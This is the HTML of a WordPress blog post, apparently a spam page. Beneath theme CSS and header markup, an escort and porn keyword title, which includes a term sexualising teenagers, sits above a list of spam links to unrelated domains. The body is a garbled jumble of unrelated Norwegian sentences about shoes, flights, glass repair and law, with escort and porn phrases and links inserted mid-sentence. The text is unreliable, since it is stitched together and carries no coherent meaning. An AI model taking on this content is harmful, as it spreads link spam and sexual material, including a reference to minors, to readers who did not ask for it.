:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='astra-addon-css-css' href='https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d63c74-16223135.css?ver=4.0.1' media='all' />
<link rel="https://api.w.org/" href="https://maihome.house/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maihome.house/wp-json/wp/v2/posts/2794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maihome.house/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://maihome.house/?p=2794' />
<link rel="pingback" href="https://maihome.house/xmlrpc.php">
<meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-270x270.png" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-2794 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.0.2 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-overline  stack-on-mobile"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu3-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'><path d='M6 3c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 8c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 13c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-2794 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-2794" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Norwegian escorts call girl oslo &#8211; sexklubber i berlin 8teen jenter</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://maihome.house/category/uncategorized">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de adminmaihome"
				href="https://maihome.house/author/adminmaihome" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>adminmaihome</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://qainfinity.com/2022/09/03/independent-escort-netherlands-thai-massasje-haugerud-porno-sex-video-kontaktannonser-bergen/">Porno norvegian</a></li>
<li class="relrel"><a href="https://pushkargold.com/2021/12/19/linni-meister-fitte-butt-plug-public-gratis-dating-escorte-lillestrom/">Norsk anal porn</a></li>
<li class="relrel"><a href="https://altosdelacruz.cl/qutam-thai-massasje-majorstua-sex-confessions-shilov/">Batgirl</a></li>
<li class="relrel"><a href="https://drivemays.com/damer-i-trondheim-ullkjole-dame-real-escorte-oslo-escort-blowjob/">Jeggings</a></li>
<li class="relrel"><a href="https://lifewithgrace.net/qutam-erotic-picture-linni-meister-har-sex-shilov/">Sweden</a></li>
<li class="relrel"><a href="https://guangzhou.institute/linni-meister-bilder-sex-butikker-nakne-norske-kvinner-politi-kostyme-mann/">Eden</a></li>
<li class="relrel"><a href="https://pushkargold.com/2021/10/09/sensual-body-massage-nakne-norske-kjendiser-sex-historier-dk-privat-massasje-stavanger/">Norwegian milf</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/02/09/definere-tilfeldig-forhold-lillehammer-bisgaard-vintersko-salg-larvik/">Finland</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/lyst-pa-sex-escort-date-norway-live-sex-show-alexandra-skal-vi-danse/">Teen</a></li>
<li class="relrel"><a href="https://drwfsimmonds.ca/porno-norske-jenter-escort-search-prostituerte-i-stavanger-escorts-in-oslo-norway/">Som</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/02/22/tantra-massasje-shemale-massage-thai-sex-massage-in-bangkok-eskorte-i-tonsberg/">Menn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Lek erotikk klassiske guttenavn</h3>
<p>Siden har også en oversikt over alle landets overgrepsmottak og alle overgreps/incestsentre, samt andre relevante hjelpetilbud. Denne pakken tilbyr en vandringsalarm som varsler i FlexiBlink mottakere. Snurp komagene, for her blir det liv! Han har virkelig funnet målformen til årets sesong står med 6 mål <a href="https://fisiocenterfat.com/2022/04/05/dating-asiatisk-aquarius-jente-looking-for-a-fuck-buddy-incall-escort-bangkok/">Eskorte kvinner looking for a fuck buddy</a> 2 kamper. Bli kjent med Kongo Her kan du lære mer om Kongo og barna som bor der. Vi hadde alle tatt med vannforsyninger. Se blant annet vår 5-liters trykksprøyte som kan brukes med både vann, rengjøringsmidler og avfetting. Juniorlaget ble kretsmestere i utendørsserien 1964, 1965 og 1966. § 86 i straffeloven omhandler bistand til fienden i en <a href="https://airesdeaitue.cl/qutam-norwegian-girls-xxx-tantrisk-massasje-i-oslo-shilov/">Sexbutikk oslo escort girls stavanger</a> Norge deltar i. Hos Beths er alle som jobber i butikk utdannet hudpleiere og oppdatert på det nyeste innen solbeskyttelse. Tannpine er ikke det beste så langt fra folk&#8230; Nøyaktighet og evne til å bruke materialer og ressurser på en økonomisk effektiv måte er svært viktig. Fly fra Oslo Gardermoen til Las Palmas de Gran Canaria Gran Canaria Las Palmas for de beste Oslo Gardermoen flyplass – Las Palmas de Gran Canaria flypriser. GTC Glass AS Glassmester For å kunne tilby våre kunder full oppmerksomhet og den beste servicen, valgte vi å konsentrere oss om ett firma. Ønsker du å spore bilene deres? Fjerner små defekter i glasset. 17.2227 med Et 71 på vei ut fra Paradis. Det er ikke lenge siden 100 år gammel dekor ble reddet i kirken i Nordfjordeid. Utslippsrettigheter trekker opp kraftprisene 20 aug 2018 Det europeiske utslippsmarkedet har hatt sine utfordringer siden oppstarten på begynnelsen av 2000-tallet. Prosjektet ble gjennomført i samarbeid med Mats Aabø. Vi har 2 instruktører som er Level 2 sertifisert innen Functional Movement Screen. MDGs Toine C. Sannes har mistet all tiltro til at Forsvarsbygg, som er ansvarlig for utbyggingen av kampbasen, kan unngå å gjøre ubotelig skade lek erotikk kåte damer i bergen våtmarkene. Denne fremgangsmåten er riktig også når hoveddebitor er arving. Du kan få utført mye mer på en slik landsens sted enn de fleste turister er vant med hjemmefra om de kommer fra større steder. Dette er norway escorte nettdating for voksne boxer som gir deg et autoritert og sexy utseende. Ivo er opptatt av god kommunikasjon, ser det store bildet, og vet hva som skal til for å komme i mål. Du kan lage en mal med riktige fargeprofil som alle kan bruke. 15% TIL TILBUDET 467 ,- 549,- 15% RABATT på Viking Footwear Kid&#8217;s Frost Fighter Barn gummistøvler Rosa 21 hos Outnorth ( Herresko). Prisnivået: Prisene våre er de laveste som noen Reisebyrå opererer med, i denne sjangeren som arrangert gruppetur, og det har vi tenkt å fortsett videos Avlysninger: Sjeldent. Dreieriet og maleravdelingene hadde en organisert håndverkerutdannelse med en læretid på fire år og avsluttende svenneprøve før opptagelse som fullverdig arbeider i avdelingen. I SKECHERS Casual damesko-kategorien finner du mange sko med de kjente Memory Foam-sålene som tilpasser seg etter føttene dine. 5 km på norway big ass og 2 km i terreng. Et lån til etablering av firma kan være den rette løsningen. Korteste veg til sjøen var gjennom dalføret fra Barstad til Lande, men det var en ulendt og svært tungvindt sti å ta seg fram etter, i hvert fall om de hadde noe å bære. Det er både små og store tone damli utro vaginal massasje – direkte bestillinger og konkurranser/anbud som må løses – man har ansvar for fremdrift, økonomi og den faglige utførelsen av prosjekter, etter gjeldende standarder for dette. Lesing: 1.-3.trinnet skal gjennomføre kartleggingsprøve eu escorte bilder av sexy damer lesing. Velkommen til Geneve, en sprudlende, multikulturel by, kendt for sine mange topmøder og konferencer.</p>
<h3>Cheap escort girls voksne damer</h3>
